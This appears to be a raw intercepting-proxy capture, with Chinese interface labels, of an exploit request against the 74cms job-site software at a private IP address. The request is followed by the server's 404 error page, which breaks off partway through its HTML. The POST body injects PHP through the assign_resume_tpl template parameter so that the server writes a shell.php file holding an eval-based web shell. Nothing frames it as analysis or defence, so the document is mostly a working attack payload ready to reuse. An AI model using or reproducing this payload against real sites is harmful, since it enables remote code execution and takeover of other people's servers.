 请求
Raw 参数 头 Hex
POST /74cms/index.php HTTP/1.1
Host: 192.168.253.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=rfgo0s59k5idehgdt08msms8e3; think_language=zh-CN; think_template=default
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 179
m=home&a=assign_resume_tpl&variable=1&tpl=<?php fputs(fopen("shell.php","w"),"<?php
eval(\$_POST[x]);?>")?>; ob_flush();?>/r/n<qscms/company_show &h=&="info" &=&id="$_GET['id']"/>
响应
Raw 头 Hex HTML Render
HTTP/1.1 404 Not Found
Date: Thu, 01 Sep 2022 07:57:31 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: think_template=default; expires=Sun, 11-Sep-2022 07:57:31 GMT; path=/; httponly
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1331
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>系统发生错误</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">